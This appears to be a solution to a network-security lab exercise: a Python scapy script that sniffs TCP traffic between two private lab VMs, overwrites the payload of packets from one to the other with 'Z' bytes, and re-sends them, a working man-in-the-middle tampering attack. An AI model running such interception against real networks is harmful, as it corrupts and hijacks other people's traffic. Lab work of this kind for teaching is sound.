 #!/usr/bin/python3
from scapy.all import *

VM_A_IP = "10.0.2.10"
VM_B_IP = "10.0.2.20"

def spoof_pkt(pkt):
    if pkt[IP].src == VM_A_IP and pkt[IP].dst == VM_B_IP \
       and pkt[TCP].payload:
        # Create a new packet - FIXED VERSION
        ip = IP(src=pkt[IP].src, dst=pkt[IP].dst)
        tcp = TCP(sport=pkt[TCP].sport, dport=pkt[TCP].dport,
                  seq=pkt[TCP].seq, ack=pkt[TCP].ack,
                  flags=pkt[TCP].flags)

        #####################################################################
        # Construct the new payload based on the old payload.
        # Students need to implement this part.
        olddata = pkt[TCP].payload.load # Get the original payload data
        newdata = b'Z' * len(olddata)
        #####################################################################

        # Attach the new data and send packet
        newpkt = ip/tcp/newdata
        send(newpkt)
        print("Packet intercepted and modified")

    elif pkt[IP].src == VM_B_IP and pkt[IP].dst == VM_A_IP:
        send(pkt[IP]) # Forward the original packet

pkt = sniff(filter='tcp and not src host 10.0.2.100',prn=spoof_pkt)